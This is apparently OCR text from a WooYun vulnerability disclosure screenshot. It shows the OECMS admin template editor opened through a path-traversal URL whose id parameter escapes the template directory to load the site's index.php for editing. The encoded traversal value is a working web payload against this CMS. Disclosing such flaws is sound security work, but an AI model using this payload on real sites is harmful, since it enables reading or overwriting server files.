 pd 模板文件 ×
localhost/admincp.php?c=templet&a=edit&id=%5C%5C..%5C%5C..%5C%5C..%5C%5C%2Findex.php
编辑模板文件
当前目
1、编辑，删除模板文件，必须确保目录“tpl/templets/default”有写入，删除权限，否则无法使用；
2、文件必须为“utf-8”格式，修改和删除文件时请检查文件的使用情况，以免影响网站正常运行。
文件名
tpl/templets/default\\\\..\\\\..\\\\..\\\\/index.php
文件内容 *
<?php
/**
 * [OECMS] (C)2012-2099 OEdev,Inc.
 * <E-Mail: service@phpcoo.com>
 * Url http://www.phpcoo.com
 *     http://www.oephp.com
 * Update 2014.04.03
*/
#载入文件
require_once 'source/core/run.php';
$c = XRequest::getGpc('c');
$a = XRequest::getGpc('a');
$c = empty($c) ? 'index' : $c;
$a = empty($a) ? 'run' : $a;
$path_info = XUrl::getUri();
if (!empty($path_info)) {
    if (isset($path_info['c'])) {
        $c = $path_info['c'];
    }
    if (isset($path_info['a'])) {
编辑保存
www.wooyun.org